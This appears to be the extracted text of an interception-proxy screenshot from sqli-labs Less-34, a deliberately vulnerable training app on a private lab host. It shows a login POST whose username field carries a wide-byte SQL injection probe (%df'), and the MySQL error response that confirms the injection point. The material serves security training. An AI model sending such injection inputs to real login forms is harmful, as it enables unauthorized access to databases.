 请求
美化 Raw Hex
\n
1 POST /sqli-labs/Less-34/ HTTP/1.1
2 Host: 192.168.1.9
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.9/sqli-labs/Less-34/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 32
10 Origin: http://192.168.1.9
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 uname=%df'&passwd=&submit=Submit
Search 0高亮
响应
美化 Raw Hex 页面渲染
\n
SQLI DUMB SERIES-34
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in C:\phpstudy_old\WWW\sqli-labs\Less-34\index.php on line 70
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''�\'' and password='' LIMIT 0,1' at line 1
LOGIN ATTEMPT
FAILED